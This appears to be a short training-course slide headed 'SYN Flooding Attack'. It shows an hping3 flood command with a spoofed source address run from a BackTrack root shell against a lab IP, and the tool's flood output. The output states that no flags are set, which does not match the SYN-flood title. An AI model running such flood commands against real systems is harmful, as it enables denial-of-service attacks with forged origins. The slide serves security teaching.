 SYN Flooding Attack

root@bt:~# hping3 --flood -a 10.1.1.254 10.1.1.1
HPING 10.1.1.1 (eth0 10.1.1.1): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.1.1.1 hping statistic ---
3468294 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@bt:~#

New Horizons®
Computer Learning Centers